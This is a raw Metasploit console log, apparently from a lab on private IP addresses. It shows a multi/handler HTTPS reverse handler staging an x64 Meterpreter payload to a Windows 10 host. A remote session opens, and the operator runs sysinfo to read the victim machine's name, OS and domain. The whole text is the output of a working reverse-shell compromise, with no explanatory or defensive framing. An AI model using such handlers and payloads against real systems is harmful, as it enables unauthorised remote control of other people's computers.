 [*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: imm1mgdb) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: imm1mgdb) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: imm1mgdb) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.9.131:443 -> 192.168.9.137:50060) at 2025-05-21 15:37:47 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >